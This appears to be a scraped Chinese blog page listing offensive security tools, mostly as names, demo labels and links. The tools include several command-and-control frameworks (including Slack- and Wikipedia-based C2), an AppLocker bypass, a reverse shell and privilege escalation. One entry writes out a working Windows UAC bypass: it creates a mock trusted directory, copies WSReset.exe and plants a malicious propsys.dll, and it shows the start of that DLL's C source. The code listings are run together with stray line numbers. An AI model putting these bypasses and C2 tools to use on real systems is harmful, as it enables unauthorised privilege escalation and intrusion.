
shad0w
视频演示:
https://github.com/bats3c/shad0w
muddyc3_golang
作者: demosnec666 WBGIII
视频演示:
https://github.com/demonsec666/muddyc3_golang/releases/tag/v1.0https://github.com/demonsec666/muddyc3_golang


tasks-applocker
视频演示:
https://gist.github.com/am0nsec/8378da08f848424e4ab0cc5b317fdd26https://twitter.com/subTee/status/1216465628946563073https://github.com/demonsec666/attack_golang/blob/master/TASKS_LOLBIN/main.go
ReverseTCPshell
视频演示:

octopus
视频演示:
参考资料 : https://github.com/mhaskar/Octopus

office_sylk_mac
原因:
123456789101112131415161718$ defaults read /Applications/Microsoft\ Excel.app/Contents/Info.plist{ BuildMachineOSBuild = 18G87; CFBundleDevelopmentRegion = en; CFBundleDisplayName = "Microsoft Excel"; CFBundleDocumentTypes = ( { CFBundleTypeExtensions = ( slk ); CFBundleTypeIconFile = "XLS.icns"; CFBundleTypeName = "Microsoft Excel SLK File (.slk)"; CFBundleTypeOSTypes = ( ...

UAC_bypass_windows_store 通过模拟可信目录绕过UAC
https://github.com/sailay1996/UAC_bypass_windows_store
12345mkdir "\\?\C:\Windows "mkdir "\\?\C:\Windows \System32"copy "C:\Windows\System32\WSReset.exe" "C:\Windows \System32\"copy "propsys.dll" "C:\Windows \System32\""C:\Windows \System32\WSReset.exe"
123456789101112131415161718192021222324#include <windows.h> #include <Winuser.h> // x86-w64-mingw32-gcc -shared -o propsys.dll propsys.c -lcomctl32 -Wl,--su ...

Slackc2-SecistSploit
视频演示:
感谢WBGIII 和我一起开发了 wikipedia 和slack 的C2,由于我们不断debug,得出这份视频的内容。
参考资料 : https://github.com/bkup/SlackShell

wikipediaC2-SecistSploit
GitHub: https://github.com/Mr-Un1k0d3r/DKMC
视频演示:
https://github.com/daniel-infosec/wikipedia-c2https://github.com/demonsec666/SecistSploit
uac-getsystem
https://github.com/sailay1996/tokenx_privEsc
https://demonsec666.oss-cn-qingdao.aliyuncs.com/%E9%9C%80%E8%BF%87UAC-getsystem.zip已打包